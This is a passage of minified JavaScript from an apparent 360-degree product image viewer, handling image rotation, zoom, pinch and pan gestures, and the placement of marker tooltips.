FWDSimpleDisplayObject("img"),n.smallImage_sdo.setScreen(n.images_ar[e]),FWDUtils.isAndroid&&n.smallImage_sdo.setBackfaceVisibility(),n.smallDos_ar[e]=n.smallImage_sdo,n.mainImagesHolder_do.addChild(n.smallImage_sdo),n.showOnlyFirstImageWhileLoading&&0<e&&n.smallDos_ar[e].setVisible(!1),n.removeSmallSDOId_to=setTimeout(function(){null==n||!n.showOnlyFirstImageWhileLoading&&0<e&&n.smallDos_ar[e-1].setVisible(!1)},40),n.resizeAndPosition(),n.resiezeAndPositionIfNotAllImagesAreLoaded()},n.activate=function(){n.allImagesAreLoaded_bl=!0,n.addSmallImage(),n.addLargeImage(),n.resizeAndPositionAfterAllLoad(),n.addPannSupport(),1<n.zoomFactor&&n.addPinchAndZoom(),n.addRotationSupport(),n.disableMouseWheelZoom_bl||n.addMouseWheelSupport();var t=500;e.useVectorIcons&&(t=850),setTimeout(function(){n.showOrHideMarkers(),n.positionMarkers(!1)},t),n.showMarkersInfo_bl&&n.setupMarkersInfo()},n.setupDumy=function(){n.dumy_sdo=new FWDSimpleDisplayObject("div"),FWDUtils.isIE&&(n.dumy_sdo.getStyle().background="url('dumy')"),n.showMarkersInfo_bl||(n.dumy_sdo.getStyle().cursor="url("+n.handMovePath_str+"), default"),n.addChild(n.dumy_sdo)},n.addSmallImage=function(){n.curId==n.prevId&&n.curSet==n.prevSet||(n.prevId=n.curId,n.prevSet=n.curSet,n.curLargeImageId=1e3,n.addImageFirstTimeOnActivate_bl&&(n.removeSmallSDOId_to=setTimeout(function(){null==n||(n.smallImage_sdo.setVisible(!1),n.smallImage_sdo=n.smallDos_ar[n.curSet*n.totalImages+n.curId],n.smallImage_sdo.setVisible(!0),n.resizeAndPositionAfterAllLoad())},40)),clearTimeout(n.setAlphaWithDelayId_to),n.largeImage_img&&(n.largeImage_img.onload=null,n.largeImage_img.onerror=null,!FWDUtils.isIEAndLessThen9&&(n.largeImage_img.src="")),n.mainImagesHolder_do.contains(n.largeImage_sdo)&&n.mainImagesHolder_do.removeChild(n.largeImage_sdo),!n.addImageFirstTimeOnActivate_bl&&(n.smallImage_sdo.setVisible(!1),n.smallImage_sdo=n.smallDos_ar[n.curSet*n.totalImages+n.curId],n.smallImage_sdo.setVisible(!0)),n.addImageFirstTimeOnActivate_bl=!1)},n.removeWithDelay=function(){for(;1<n.mainImagesHolder_do.getNumChildren();)n.mainImagesHolder_do.removeChildAtZero(0)},n.addLargeImage=function(){if(n.playListData_ar[n.curSet][n.curId].largeImagePath&&n.showLargeImageVersionOnZoom_bl){if(1.2>=n.currentScale)return void n.largeImage_sdo.setVisible(!1);n.largeImage_sdo.setVisible(!0),n.curLargeImageId==n.curId||(n.isLargeImageLoaded_bl=!1,n.curLargeImageId=n.curId,clearTimeout(n.setAlphaWithDelayId_to),n.mainImagesHolder_do.contains(n.largeImage_sdo)&&n.mainImagesHolder_do.removeChild(n.largeImage_sdo),n.largeImage_img&&(n.largeImage_img.onload=null,n.largeImage_img.src=""),n.largeImage_img.src=n.playListData_ar[n.curSet][n.curId].largeImagePath,n.largeImage_img.onload=n.largeImageLoadHandler,n.largeImage_sdo.setScreen(n.largeImage_img),n.largeImage_sdo.setAlpha(0),n.mainImagesHolder_do.addChild(n.largeImage_sdo))}},n.largeImageErrorHandler=function(){var e="The large image labeled <font color='#FFFFFF'>"+n.largeImagesPaths_ar[n.curId]+"</font> can't be loaded, make sure that the image exists and the path is correct!";n.dispatchEvent(t.LARGE_IMAGE_LOAD_ERROR,{error:e})},n.largeImageLoadHandler=function(){n.isLargeImageLoaded_bl=!0,n.setAlphaWithDelayId_to=setTimeout(function(){n.largeImage_sdo.setAlpha(1)},100),n.largeImage_sdo.setWidth(n.finalWidth),n.largeImage_sdo.setHeight(n.finalHeight)},n.gotoImage=function(){n.stopRotationHorizontalAtEnds_bl?0>n.curId?n.curId=0:n.curId>n.totalImages-1&&(n.curId=n.totalImages-1):n.curId>n.totalImages-1?n.curId=0:0>n.curId&&(n.curId=n.totalImages-1),n.stopRotationVerticalAtEnds_bl?0>n.curSet?n.curSet=0:n.curSet>n.playListData_ar.length-1&&(n.curSet=n.playListData_ar.length-1):n.curSet>n.playListData_ar.length-1?n.curSet=0:0>n.curSet&&(n.curSet=n.playListData_ar.length-1),n.addSmallImage(),n.resizeAndPositionAfterAllLoad(!0),n.isSwiping_bl||(n.showOrHideMarkers(),n.positionMarkers()),n.dispatchEvent(t.ROTATE_UPDATE,{image:n.images_ar[n.curSet*n.totalImages+n.curId]})},n.resizeAndPositionAfterAllLoad=function(t){var r=n.stageWidth/n.imageWidth,s=n.stageHeight/n.imageHeight,a;a=r<=s?r:s,n.smallestPossibleScale=a,1<=a&&(n.smallestPossibleScale=1),a>=n.zoomFactor&&(a=n.zoomFactor),t||((n.prevStageWidth!=n.stageWidth||n.prevStageHeight!=n.stageHeight)&&(n.currentScale=o.isFullScreen_bl?a:Math.min(a,1),n.prevScale=n.currentScale),n.prevStageWidth=n.stageWidth,n.prevStageHeight=n.stageHeight),n.finalWidth=Math.round(n.currentScale*n.imageWidth),n.finalHeight=Math.round(n.currentScale*n.imageHeight),n.setWidth(n.stageWidth),n.dumy_sdo.setWidth(n.stageWidth),n.useEntireScreenFor3dObject_bl?(n.setHeight(n.stageHeight),n.dumy_sdo.setHeight(n.stageHeight)):(n.setHeight(n.stageHeight+n.controllerHeight),n.dumy_sdo.setHeight(n.stageHeight+n.controllerHeight+n.controllerOffsetY)),n.checkXAndYBouds(),n.addLargeImage(),n.resizeAndPositionSmallImage(!1),n.resizeAndPositionLargeImage(!1),n.addCorrectionForWebKit_bl&&n.resizeAndPositionCorrectionLines(!1),n.dispatchScrollBarUpdate(!1),n.positionMarkers(),n.setX(Math.round(e.imageOffsetX*o.scale)),n.setY(Math.round(e.imageOffsetY*o.scale)),n.controllerVerticalPosition_str!=FWDController.POSITION_TOP||n.useEntireScreenFor3dObject_bl||n.setY(n.controllerHeight+Math.round(e.imageOffsetY*o.scale))},n.resizeAndPositionSmallImage=function(e){n.isTweening_bl=!0,FWDAnimation.killTweensOf(n.mainImagesHolder_do),FWDAnimation.killTweensOf(n.smallImage_sdo),clearTimeout(n.tweenDone_to),e?(FWDAnimation.to(n.mainImagesHolder_do,.2,{x:n.finalX,y:n.finalY}),FWDAnimation.to(n.smallImage_sdo,.2,{w:n.finalWidth,h:n.finalHeight}),n.tweenDone_to=setTimeout(n.tweenDoneHandler,200)):(n.mainImagesHolder_do.setX(n.finalX),n.mainImagesHolder_do.setY(n.finalY),n.smallImage_sdo.setWidth(n.finalWidth),n.smallImage_sdo.setHeight(n.finalHeight),n.isTweening_bl=!1,n.dispatchEvent(t.IMAGE_ZOOM_COMPLETE))},n.resizeAndPositionLargeImage=function(e){n.showLargeImageVersionOnZoom_bl&&n.isLargeImageLoaded_bl&&(FWDAnimation.killTweensOf(n.largeImage_sdo),e?FWDAnimation.to(n.largeImage_sdo,.2,{w:n.finalWidth,h:n.finalHeight}):(n.largeImage_sdo.setWidth(n.finalWidth),n.largeImage_sdo.setHeight(n.finalHeight)))},n.tweenDoneHandler=function(){n.isTweening_bl=!1,n.addLargeImage(),n.resizeAndPositionLargeImage(),n.dispatchEvent(t.IMAGE_ZOOM_COMPLETE)},n.checkXAndYBouds=function(){n.finalWidth<=n.stageWidth?n.finalX=Math.round((n.stageWidth-n.finalWidth)/2):n.finalWidth>n.stageWidth+1?(n.allowToDragHoriz_bl=!0,0<n.finalX?n.finalX=0:n.finalX<=n.stageWidth-n.finalWidth+1&&(n.finalX=n.stageWidth-n.finalWidth+1)):n.allowToDragHoriz_bl=!1,n.finalHeight<=n.stageHeight?n.finalY=Math.round((n.stageHeight-n.finalHeight)/2):n.finalHeight>n.stageHeight+1?(n.allowToDragVert_bl=!0,0<n.finalY?n.finalY=0:n.finalY<=n.stageHeight-n.finalHeight&&(n.finalY=n.stageHeight-n.finalHeight)):n.allowToDragVert_bl=!1},n.zoomImage=function(e){e&&(n.finalWidth=Math.round(n.currentScale*n.imageWidth),n.finalHeight=Math.round(n.currentScale*n.imageHeight),n.finalX-=Math.round((n.mouseX-n.finalX)*(n.currentScale-n.prevScale)/n.prevScale),n.finalY-=Math.round((n.mouseY-n.finalY)*(n.currentScale-n.prevScale)/n.prevScale)),n.dispatchScrollBarUpdate(!0),n.checkXAndYBouds(),n.resizeAndPositionSmallImage(!0),n.resizeAndPositionLargeImage(!0),n.addCorrectionForWebKit_bl&&n.resizeAndPositionCorrectionLines(!0),n.showNavigator_bl&&(n.hideOrShowNavigator(),n.updateNavigator(!0)),n.positionMarkers(!0),n.prevScale=n.currentScale,n.dispatchEvent(FWDViewer.ZOOM,{scale:n.currentScale})},n.addPinchAndZoom=function(){n.hasPointerEvent_bl?n.screen.addEventListener("MSPointerDown",n.onPinchTouchStart):n.screen.addEventListener("touchstart",n.onPinchTouchStart,{passive:!1})},n.removeZoomDragAndSwipeForMobile=function(){n.hasPointerEvent_bl?(n.screen.removeEventListener("MSPointerDown",n.onPinchTouchStart),window.removeEventListener("MSPointerUp",n.windowOnTouchEnd),window.removeEventListener("MSPointerMove",n.windowOnTouchMove)):(n.screen.removeEventListener("touchstart",n.onPinchTouchStart),window.removeEventListener("touchend",n.windowOnTouchEnd),window.removeEventListener("touchmove",n.windowOnTouchMove,{passive:!1}))},n.onPinchTouchStart=function(t){if(t.touches){if(n.vx=0,n.vy=0,n.lastMouseX=n.firstTouchMouseX=t.touches[0].pageX-o.main_do.getGlobalX()-o.scrollOffsets.x,n.lastMouseY=n.firstTouchMouseY=t.touches[0].pageY-o.main_do.getGlobalY()-o.scrollOffsets.y,t.touches&&2==t.touches.length)t.preventDefault&&t.preventDefault(),n.disableOnDragOrSwipe_bl=!0,n.lastMouseX2=t.touches[1].pageX-o.main_do.getGlobalX()-o.scrollOffsets.x,n.lastMouseY2=t.touches[1].pageY-o.main_do.getGlobalY()-o.scrollOffsets.y;else if(t.touches&&2<t.touches.length)return;n.hasPointerEvent_bl?(window.addEventListener("MSPointerUp",n.windowOnTouchEnd),window.addEventListener("MSPointerMove",n.windowOnTouchMove)):(window.addEventListener("touchend",n.windowOnTouchEnd),window.addEventListener("touchmove",n.windowOnTouchMove))}},n.finishPinching_bl=!0,n.windowOnTouchMove=function(t){var e,r,s,a,d,l,_,c,u,p,g;t.touches?(e=t.touches[0].pageX-o.main_do.getGlobalX()-o.scrollOffsets.x,r=t.touches[0].pageY-o.main_do.getGlobalY()-o.scrollOffsets.y):(e=t.pageX-o.main_do.getGlobalX()-o.scrollOffsets.x,r=t.pageY-o.main_do.getGlobalY()-o.scrollOffsets.y),(n.firstTouchMouseX<e-1||n.firstTouchMouseX>e+1||n.firstTouchMouseY<r-1||n.firstTouchMouseY>r+1)&&(n.disableOnDragOrSwipe_bl=!0),t.touches&&2==t.touches.length&&(t.preventDefault&&t.preventDefault(),n.finishPinching_bl=!1,s=e,a=r,d=t.touches[1].pageX-o.main_do.getGlobalX()-o.scrollOffsets.x,l=t.touches[1].pageY-o.main_do.getGlobalY()-o.scrollOffsets.y,n.mouseX=p=(d+s)/2,n.mouseY=g=(l+a)/2,c=s-d,u=a-l,_=Math.sqrt(c*c+u*u),parseInt(n.pinchDist)!=parseInt(_)&&(n.pinchDist>_?n.currentScale-=.04:n.currentScale+=.02,parseFloat(n.currentScale.toFixed(5))<=parseFloat(n.smallestPossibleScale.toFixed(5))?n.currentScale=n.smallestPossibleScale:n.currentScale>n.zoomFactor&&(n.currentScale=n.zoomFactor)),n.zoomImage(!0,!0),n.pinchDist=_)},n.windowOnTouchEnd=function(t){t.preventDefault&&t.preventDefault(),n.hasPointerEvent_bl?(window.removeEventListener("MSPointerUp",n.windowOnTouchEnd),window.removeEventListener("MSPointerMove",n.windowOnTouchMove),clearTimeout(n.disableOnDragOrSwipeId_to),n.disableOnDragOrSwipeId_to=setTimeout(function(){n.disableOnDragOrSwipe_bl=!1,n.finishPinching_bl=!0},200)):0==t.touches.length&&(clearTimeout(n.disableOnDragOrSwipeId_to),n.disableOnDragOrSwipeId_to=setTimeout(function(){n.disableOnDragOrSwipe_bl=!1,n.finishPinching_bl=!0},200),window.removeEventListener("touchend",n.windowOnTouchEnd),window.removeEventListener("touchmove",n.windowOnTouchMove)),n.isDragged_bl=!1},n.addPannSupport=function(){n.isMobile_bl?n.hasPointerEvent_bl?n.dumy_sdo.screen.addEventListener("MSPointerDown",n.panStartHandler):n.dumy_sdo.screen.addEventListener("touchstart",n.panStartHandler):n.screen.addEventListener?n.dumy_sdo.screen.addEventListener("mousedown",n.panStartHandler):n.screen.attachEvent&&n.dumy_sdo.screen.attachEvent("onmousedown",n.panStartHandler)},n.panStartHandler=function(r){if(!(n.draggingMode_str!=t.PAN||n.isTweening_bl||n.disablePanOrRotate_bl)&&(r.preventDefault&&r.preventDefault(),!(n.finalWidth<n.stageWidth&&n.finalHeight<n.stageHeight))){n.isMobile_bl&&r.pointerType!=r.MSPOINTER_TYPE_MOUSE||o.showPanDumy();var e=FWDUtils.getViewportMouseCoordinates(r);n.isDragging_bl=!0,n.xPositionOnPress=n.mainImagesHolder_do.getX(),n.yPositionOnPress=n.mainImagesHolder_do.getY(),n.lastPresedX=e.screenX,n.lastPresedY=e.screenY,n.dispatchEvent(t.PAN_START),n.isMobile_bl?n.hasPointerEvent_bl?(window.addEventListener("MSPointerMove",n.panMoveHandler),window.addEventListener("MSPointerUp",n.panEndHandler)):(window.addEventListener("touchmove",n.panMoveHandler),window.addEventListener("touchend",n.panEndHandler)):window.addEventListener?(window.addEventListener("mousemove",n.panMoveHandler),window.addEventListener("mouseup",n.panEndHandler)):document.attachEvent&&(document.attachEvent("onmousemove",n.panMoveHandler),document.attachEvent("onmouseup",n.panEndHandler))}},n.panMoveHandler=function(t){if(t.preventDefault&&t.preventDefault(),!(t.touches&&1!=t.touches.length||n.disablePanOrRotate_bl)){var e=FWDUtils.getViewportMouseCoordinates(t);n.finalWidth>n.stageWidth+1&&(n.finalX=Math.round(n.xPositionOnPress+e.screenX-n.lastPresedX),0<n.finalX?n.finalX=0:n.finalX<=n.stageWidth-n.finalWidth+1&&(n.finalX=n.stageWidth-n.finalWidth+1),n.mainImagesHolder_do.setX(n.finalX)),n.finalHeight>n.stageHeight+1&&(n.finalY=Math.round(n.yPositionOnPress+e.screenY-n.lastPresedY),0<n.finalY?n.finalY=0:n.finalY<=n.stageHeight-n.finalHeight&&(n.finalY=n.stageHeight-n.finalHeight),n.mainImagesHolder_do.setY(n.finalY)),n.showNavigator_bl&&(n.hideOrShowNavigator(),n.updateNavigator(!1)),n.positionMarkers(!1)}},n.panEndHandler=function(t){n.isDragging_bl=!1,n.isMobile_bl&&t.pointerType!=t.MSPOINTER_TYPE_MOUSE||o.hidePanDumy(),n.isMobile_bl?n.hasPointerEvent_bl?(window.removeEventListener("MSPointerMove",n.panMoveHandler),window.removeEventListener("MSPointerUp",n.panEndHandler)):(window.removeEventListener("touchmove",n.panMoveHandler),window.removeEventListener("touchend",n.panEndHandler)):window.removeEventListener?(window.removeEventListener("mousemove",n.panMoveHandler),window.removeEventListener("mouseup",n.panEndHandler)):document.detachEvent&&(document.detachEvent("onmousemove",n.panMoveHandler),document.detachEvent("onmouseup",n.panEndHandler))},n.addRotationSupport=function(){n.isMobile_bl?n.hasPointerEvent_bl?n.dumy_sdo.screen.addEventListener("MSPointerDown",n.rotateStartHandler):n.dumy_sdo.screen.addEventListener("touchstart",n.mobileRoateStartTest):n.screen.addEventListener?n.dumy_sdo.screen.addEventListener("mousedown",n.rotateStartHandler):n.screen.attachEvent&&n.dumy_sdo.screen.attachEvent("onmousedown",n.rotateStartHandler)},n.mobileRoateStartTest=function(t){console.log("rotate start 1",n.disablePanOrRotate_bl),t.preventDefault&&t.preventDefault();var e=FWDUtils.getViewportMouseCoordinates(t);n.lastPressedX=e.screenX,n.lastPressedY=e.screenY,window.addEventListener("touchmove",n.mobileRoateMoveTest,{passive:!1}),window.addEventListener("touchend",n.mobileDragEndTest)},n.mobileDragEndTest=function(){window.removeEventListener("touchmove",n.mobileRoateMoveTest),window.removeEventListener("touchend",n.mobileDragEndTest)},n.mobileRoateMoveTest=function(t){if(!(n.isMaximized_bl||n.isAnimMaximizeOrMinimize_bl)&&!(t.touches&&1!=t.touches.length)){var e=FWDUtils.getViewportMouseCoordinates(t);n.mouseX=e.screenX,n.mouseY=e.screenY;var o=Math.atan2(n.mouseY-n.lastPressedY,n.mouseX-n.lastPressedX),r=180*Math.abs(o)/Math.PI;120<r||60>r||n.dragVertical_bl||1<n.playListData_ar.length?(t.preventDefault&&t.preventDefault(),n.rotateStartHandler(t),window.removeEventListener("touchmove",n.mobileRoateMoveTest)):window.removeEventListener("touchmove",n.mobileRoateMoveTest)}},n.rotateStartHandler=function(r){if(!(n.draggingMode_str!=t.ROTATE||n.isTweening_bl||n.disablePanOrRotate_bl)){clearInterval(n.dragAndSpinId_int);var e=FWDUtils.getViewportMouseCoordinates(r);n.lastPressedX=e.screenX,n.lastPressedY=e.screenY,n.isDragging_bl=!0,n.isSwiping_bl=!1,n.markersToolTipWindow_do&&n.markersToolTipWindow_do.hide(),n.isMobile_bl&&"mouse"!=r.pointerType||o.showRotateDumy(),n.currentDistX=n.lastPresedX=e.screenX,n.currentDistY=n.lastPresedY=e.screenY,n.showOrHideMarkers(),n.positionMarkers(),n.dispatchEvent(t.ROTATE_START),n.isMobile_bl?n.hasPointerEvent_bl?(window.addEventListener("MSPointerMove",n.rotateMoveHandler),window.addEventListener("MSPointerUp",n.rotateEndHandler)):(window.addEventListener("touchmove",n.rotateMoveHandler,{passive:!1}),window.addEventListener("touchend",n.rotateEndHandler)):(window.addEventListener("mousemove",n.rotateMoveHandler),window.addEventListener("mouseup",n.rotateEndHandler))}},n.rotateMoveHandler=function(t){if(!(t.touches&&1!=t.touches.length||n.disablePanOrRotate_bl)){t.preventDefault&&t.preventDefault();var e=FWDUtils.getViewportMouseCoordinates(t),o=(e.screenX-n.lastPresedX)/(80*n.rotationSpeed),r=(e.screenY-n.lastPresedY)/(80*n.rotationSpeed);if(n.swipeDragDistX=e.screenX-n.currentDistX,n.currentDistX=e.screenX,n.swipeDragDistY=e.screenY-n.currentDistY,n.currentDistY=e.screenY,n.dragVertical_bl){if(n.isRotatingFirstTime_bl)return 0<r?0!=r&&(r=-1*n.inverseRotation):0!=r&&(r=1*n.inverseRotation),n.curId+=r,n.gotoImage(),void(n.isRotatingFirstTime_bl=!1);1<=Math.abs(r)&&(0<r?(n.lastPresedY+=80*n.rotationSpeed,0!=r&&(r=-1*n.inverseRotation)):(n.lastPresedY-=80*n.rotationSpeed,0!=r&&(r=1*n.inverseRotation)),n.curId+=r,n.gotoImage())}else{if(1<=Math.abs(r)&&(0<r?(n.lastPresedY+=80*n.rotationSpeed,0!=r&&(r=-1*n.inverseRotation)):(n.lastPresedY-=80*n.rotationSpeed,0!=r&&(r=1*n.inverseRotation)),n.curSet+=r,n.gotoImage()),n.isRotatingFirstTime_bl)return 0<o?0!=o&&(o=-1*n.inverseRotation):0!=o&&(o=1*n.inverseRotation),n.curId+=o,n.gotoImage(),void(n.isRotatingFirstTime_bl=!1);1<=Math.abs(o)&&(0<o?(n.lastPresedX+=80*n.rotationSpeed,0!=o&&(o=-1*n.inverseRotation)):(n.lastPresedX-=80*n.rotationSpeed,0!=o&&(o=1*n.inverseRotation)),n.curId+=o,n.gotoImage())}}},n.rotateEndHandler=function(t){n.dragVertical_bl?Math.abs(n.swipeDragDistY)>n.spinDist&&n.addDragAndSpinSupport_bl&&n.firstInteractionOccured_bl?n.startToSwipe():n.addLargeImage():Math.abs(n.swipeDragDistX)>n.spinDist&&n.addDragAndSpinSupport_bl&&n.firstInteractionOccured_bl?n.startToSwipe():n.addLargeImage(),n.isDragging_bl=!1,n.isRotatingFirstTime_bl=!0,n.firstInteractionOccured_bl=!0,n.isMobile_bl&&t.pointerType!=t.MSPOINTER_TYPE_MOUSE||o.hideRotateDumy(),n.isMobile_bl?n.hasPointerEvent_bl?(window.removeEventListener("MSPointerMove",n.rotateMoveHandler),window.removeEventListener("MSPointerUp",n.rotateEndHandler)):(window.removeEventListener("touchmove",n.rotateMoveHandler),window.removeEventListener("touchend",n.rotateEndHandler)):(window.removeEventListener("mousemove",n.rotateMoveHandler),window.removeEventListener("mouseup",n.rotateEndHandler))},n.startToSwipe=function(){n.isSwiping_bl=!0;for(var e=0;e<n.totalMarkers;e++)marker=n.markers_ar[e],marker.hide();n.dragVertical_bl?(n.swipeDirection_str=0>n.swipeDragDistY?"top":"bottom",n.swipeDragDistY=Math.abs(n.swipeDragDistY/(20*n.dragAndSpinSpeed))*n.inverseRotation):(n.swipeDirection_str=0>n.swipeDragDistX?"left":"right",n.swipeDragDistX=Math.abs(n.swipeDragDistX/(20*n.dragAndSpinSpeed))*n.inverseRotation);n.dragAndSpinId_int=setInterval(n.swipeTweenUpdate,60)},n.swipeTweenUpdate=function(){var e=0,t;n.dragVertical_bl?(n.swipeDragDistY+=.1*(0-n.swipeDragDistY),e=Math.round(n.swipeDragDistY),t="top"==n.swipeDirection_str?1:-1,n.curId+=e*t):(n.swipeDragDistX+=.1*(0-n.swipeDragDistX),e=Math.round(n.swipeDragDistX),t="left"==n.swipeDirection_str?1:-1,n.curId+=e*t),0==e?(n.isSwiping_bl=!1,clearInterval(n.dragAndSpinId_int),n.gotoImage(),n.addLargeImage()):n.gotoImage()},n.addMouseWheelSupport=function(){window.addEventListener?(n.dumy_sdo.screen.addEventListener("mousewheel",n.mouseWheelHandler),n.dumy_sdo.screen.addEventListener("DOMMouseScroll",n.mouseWheelHandler)):document.attachEvent&&n.dumy_sdo.screen.attachEvent("onmousewheel",n.mouseWheelHandler)},n.mouseWheelHandler=function(t){if(t.preventDefault&&t.preventDefault(),!(n.isDragging_bl||n.disablePanOrRotate_bl)){var e=FWDUtils.getViewportMouseCoordinates(t);n.hider&&n.hider.reset(),n.mouseX=e.screenX-n.getGlobalX(),n.mouseY=e.screenY-n.getGlobalY();var o=t.detail||t.wheelDelta;return t.wheelDelta&&(o*=-1),FWDUtils.isOpera&&(o*=-1),0<o?(n.currentScale-=n.zoomSpeed,parseFloat(n.currentScale.toFixed(5))<=parseFloat(n.smallestPossibleScale.toFixed(5))&&(n.currentScale=n.smallestPossibleScale)):0>o&&(n.currentScale+=n.zoomSpeed,n.currentScale>n.zoomFactor&&(n.currentScale=n.zoomFactor)),n.zoomImage(!0),!!t.preventDefault&&void t.preventDefault()}},n.setupMarkers=function(){var t,o;n.totalMarkers=n.markersList_ar.length;for(var r=0;r<n.totalMarkers;r++)o=n.markersList_ar[r],FWDMarker.setPrototype(),t=new FWDMarker(o.markerId,o.normalStatePath_str,o.selectedStatePath_str,o.type,o.regPoint,o.toolTipLabel,o.markerWidth,o.markerHeight,e.useVectorIcons),t.setX(-1e4),t.addListener(FWDMarker.MOUSE_OVER,n.markerOnMouseOverHandler),t.addListener(FWDMarker.MOUSE_OUT,n.markerOnMouseOutHandler),t.addListener(FWDMarker.MOUSE_DOWN,n.markerOnStartHandler),"tooltip"==o.type||"tooltip-plus"==o.type||"tooltip-play"==o.type?(t.toolTipId=0,t.innerHTML_str=o.innerHTML,t.toolTipWindowMaxWidth=o.maxWidth):"infowindow"==o.type&&(t.innerHTML_str=o.innerHTML),n.markers_ar.push(t),n.addChild(t)},n.markerOnMouseOverHandler=function(t){var e=t.marker;o.controller_do.stopSlideShow(),e.hasToolTip_bl&&n.showMarkerToolTip(e,e.toolTipLabel_str);("tooltip"==e.type_str||"tooltip-plus"==e.type_str||"tooltip-play"==e.type_str)&&(n.lastMarkerId_str!=e.markerId&&n.hideToolTipWindow(),n.lastMarkerId_str=e.markerId,n.curMarker_do=e,clearTimeout(n.hideToolTipWindowId_to),n.showToolTipWindow(e,e.innerHTML_str,e.toolTipWindowMaxWidth))},n.markerOnMouseOutHandler=function(t){var e=t.marker;if(e.hasToolTip_bl&&n.markersToolTip_do){n.contains(n.markersToolTip_do)&&n.removeChild(n.markersToolTip_do);try{document.removeChild(n.markersToolTip_do.screen)}catch(t){}n.markersToolTip_do.hide()}("tooltip"==e.type_str||"tooltip-plus"==e.type_str||"tooltip-play"==e.type_str)&&(n.toolTipWindowAddEventsToSetGlobalXAndGlobalY(),clearTimeout(n.hideToolTipWindowId_to),n.hideToolTipWindowId_to=setTimeout(n.hideToolTipWindowWithDelay,300))},n.markerOnStartHandler=function(r){var e=r.marker;o.controller_do.stopSlideShow(r),"infowindow"==e.type_str?n.dispatchEvent(t.SHOW_INFO,{text:e.innerHTML_str}):("tooltip"==e.type_str||"tooltip-plus"==e.type_str||"tooltip-play"==e.type_str)&&(n.lastMarkerId_str!=e.markerId&&n.hideToolTipWindow(),n.curMarker_do=e,n.lastMarkerId_str=e.markerId,n.toolTipWindowAddEventsToSetGlobalXAndGlobalY(),n.showToolTipWindow(e,e.innerHTML_str,e.toolTipWindowMaxWidth))},n.showMarkersWithAlphaForChromeFirstTime_bl=!0,n.showOrHideMarkers=function(){for(var e=n.playListData_ar[n.curSet][n.curId].markersPosition_ar,t=0,o,r,s;t<n.totalMarkers;t++)o=n.markers_ar[t],o.isActive_bl=!1;if(e){s=e.length;for(var t=0;t<s;t++){r=e[t];for(var a=0;a<n.totalMarkers;a++)o=n.markers_ar[a],r.markerId!=o.markerId||o.isActive_bl||(o.originalX=r.x,o.originalY=r.y,o.toolTipOffsetX=r.toolTipOffsetX,o.show(),o.isActive_bl=!0)}}for(var t=0;t<n.totalMarkers;t++)o=n.markers_ar[t],o.isActive_bl||o.hide(),o.isActive_bl&&n.showMarkersWithAlphaForChromeFirstTime_bl&&o.showOnChromeOnce();n.showMarkersWithAlphaForChromeFirstTime_bl=!1},n.positionMarkers=function(e){for(var t=0,o;t<n.totalMarkers;t++)o=n.markers_ar[t],o.isActive_bl&&(o.finalX=n.finalX+o.offsetX+Math.round(o.originalX*n.currentScale),o.finalY=n.finalY+o.offsetY+Math.round(o.originalY*n.currentScale),e?(FWDAnimation.killTweensOf(o),FWDAnimation.to(o,.2,{x:o.finalX,y:o.finalY})):(FWDAnimation.killTweensOf(o),o.setX(o.finalX),o.setY(o.finalY)))},n.setupMarkersToolTip=function(){FWDMarkerToolTip.setPrototype(),n.markersToolTip_do=new FWDMarkerToolTip(n,n.buttonToolTipTopPointer_str,n.buttonToolTipBottomPointer_str),n.markersToolTip_do.getStyle().zIndex=99999999},n.setupMarkersToolTipWindow=function(){FWDMarkerWindowToolTip.setPrototype(),n.markersToolTipWindow_do=new FWDMarkerWindowToolTip(n,n.buttonToolTipTopPointer_str,n.buttonToolTipBottomPointer_str),n.markersToolTipWindow_do.screen.style.zIndex=99999999,document.documentElement.appendChild(n.markersToolTipWindow_do.screen)},n.showMarkerToolTip=function(e,t){var r=n.getX(),s=0,a,d,l;document.documentElement.appendChild(n.markersToolTip_do.screen),n.markersToolTip_do.setLabel(t),n.markersToolTip_do.show(),clearTimeout(n.showMarkerToolTipId_to),n.showMarkerToolTipId_to=setTimeout(function(){n.markersToolTip_do.isShowed_bl&&(d=e.finalY-n.markersToolTip_do.totalHeight-n.markerToolTipOffsetY+n.getGlobalY()+o.scrollOffsets.y,0>d-o.scrollOffsets.y?(d=e.finalY+e.height+n.markerToolTipOffsetY+n.getGlobalY()+o.scrollOffsets.y+n.markersToolTip_do.pointerHeight,n.markersToolTip_do.pointerUp_sdo.setVisible(!0),n.markersToolTip_do.pointerDown_sdo.setVisible(!1),l=FWDMarkerWindowToolTip.POINTER_UP):(n.markersToolTip_do.pointerUp_sdo.setVisible(!1),n.markersToolTip_do.pointerDown_sdo.setVisible(!0),l=FWDMarkerWindowToolTip.POINTER_DOWN),a=parseInt(e.finalX+(e.width-n.markersToolTip_do.totalWidth)/2)+n.getGlobalX()+o.scrollOffsets.x+e.toolTipOffsetX,0>a?(s=a,a=0):a+n.markersToolTip_do.totalWidth>o.ws.w&&(s=-(o.ws.w-a-n.markersToolTip_do.totalWidth),a=o.ws.w-n.markersToolTip_do.totalWidth),n.markersToolTip_do.setX(a),n.markersToolTip_do.setY(d),n.markersToolTip_do.positionPointer(s-e.toolTipOffsetX,l))},80)},n.showToolTipWindow=function(e,t,r){if(n.markersToolTipWindow_do.toolTipWindowId!=e.toolTipWindowId){n.marker=e;var s=n.getX(),a=0,d,l,_;n.markersToolTipWindow_do.setLabel(t,r),n.markersToolTipWindow_do.toolTipWindowId=e.toolTipWindowId,clearTimeout(n.showToolTipWindoId_to),n.showToolTipWindoId_to=setTimeout(function(){l=e.finalY-n.markersToolTipWindow_do.totalHeight-n.markerToolTipOffsetY+n.getGlobalY()+o.scrollOffsets.y,0>l-o.scrollOffsets.y?(l=e.finalY+e.height+n.markerToolTipOffsetY+n.getGlobalY()+o.scrollOffsets.y+n.markersToolTipWindow_do.pointerHeight,n.markersToolTipWindow_do.pointerUp_sdo.setVisible(!0),n.markersToolTipWindow_do.pointerDown_sdo.setVisible(!1),_=FWDMarkerWindowToolTip.POINTER_UP):(n.markersToolTipWindow_do.pointerUp_sdo.setVisible(!1),n.markersToolTipWindow_do.pointerDown_sdo.setVisible(!0),_=FWDMarkerWindowToolTip.POINTER_DOWN),d=parseInt(e.finalX+(e.width-n.markersToolTipWindow_do.totalWidth)/2)+n.getGlobalX()+o.scrollOffsets.x+e.toolTipOffsetX,0>d?(a=d,d=0):d+n.markersToolTipWindow_do.totalWidth>o.ws.w&&(a=-(o.ws.w-d-n.markersToolTipWindow_do.totalWidth),d=o.ws.w-n.markersToolTipWindow_do.totalWidth),n.markersToolTipWindow_do.show(),n.markersToolTipWindow_do.setX(Math.round(d)),n.markersToolTipWindow_do.setY(Math.round(l)),n.markersT